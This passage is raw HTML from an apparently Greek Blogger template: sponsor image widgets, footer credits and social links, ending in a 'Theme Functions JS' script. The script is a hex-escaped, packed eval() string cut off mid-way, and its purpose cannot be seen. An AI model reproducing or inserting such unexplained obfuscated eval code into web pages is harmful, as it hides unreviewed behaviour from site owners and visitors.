<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\